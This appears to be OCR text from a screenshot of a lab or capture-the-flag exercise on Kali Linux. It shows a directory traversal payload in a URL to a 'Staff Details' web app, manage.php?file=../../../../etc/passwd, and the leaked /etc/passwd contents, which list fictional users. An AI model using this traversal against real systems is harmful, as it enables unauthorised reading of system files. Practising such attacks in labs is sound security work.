 10.10.10.146/manage.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/
run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash